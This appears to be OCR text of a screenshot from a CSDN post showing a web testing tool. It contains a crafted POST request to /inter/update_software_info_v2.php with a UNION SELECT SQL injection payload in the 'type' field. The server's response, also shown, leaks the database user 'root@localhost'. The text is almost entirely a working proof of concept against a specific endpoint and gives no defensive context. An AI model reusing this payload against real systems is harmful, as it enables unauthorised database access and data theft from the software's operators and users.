 Request
数据包扫描
热加载
构造请求
1 POST /inter/update_software_info_v2.php HTTP/1.1
2 Host ? : :6868
3 Content-Type: application/x-www-form-urlencoded
4
5 type=-1+UNION+SELECT+1,user(),3,4,5,6,7,8--&key=&pageCount=0&curPage=
Responses 234bytes / 59ms
美化
渲染
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 18 Oct 2023 13:18:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Set-Cookie: PHPSESSID=37eca44dbdfcdc1344d1816959b201a4; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 234
12
13 {"nResult":0,"is_exists":0,"software_list":[{"id":1643721195,"name":"root@localhost",
"version":"3","size":"4","desc":"5","file":"7.exe","url":"..\/software\/7.ico",
"type":"8","path":null}],"typeList":[{"id":999,"val":"\u6d4b\u8bd5"}]}
CSDN @OidBoy_G